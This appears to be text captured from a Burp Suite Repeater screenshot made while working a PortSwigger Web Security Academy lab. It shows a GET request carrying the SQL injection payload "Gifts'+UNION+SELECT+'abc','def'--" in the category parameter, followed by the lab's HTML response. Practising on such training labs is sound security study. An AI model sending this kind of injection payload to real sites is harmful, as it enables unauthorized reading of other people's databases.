 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac341f171ee9509480c8461c00be00ba.web-security-academy.net
Request
Raw Params Headers Hex
1 GET /filter?category=
Gifts'+UNION+SELECT+'abc','def'--
HTTP/1.1
2 Host:
ac341f171ee9509480c8461c00be00ba.web-se
curity-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.61
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b
3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac341f171ee9509480c8461c00be00b
a.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: session=
p006fJ1gtyKOfxog8VSSZG1b1Dg03qNl
17
18
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8121
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href="/resources/css/labsEcommerce.css" rel="stylesheet">
10 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
11 </head>
12 <body>
13 <div theme="ecommerce">
14 <script src="/resources/js/labHeader.js">
</script>
15 <div id="labHeader">
16
17 <section class="pageHeader">
18 <div class="container">
19 <img src="/resources/images/logoAcademy.svg">
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, retrieving data from other tables
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/union-attacks/lab-retrieve-data-from-other-table
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="ht
25 <g>
26 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
27 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
28 </g>
29 </svg>
30 </a>
? Search... 0 matches Pretty
Done 8,221 bytes | 74 millis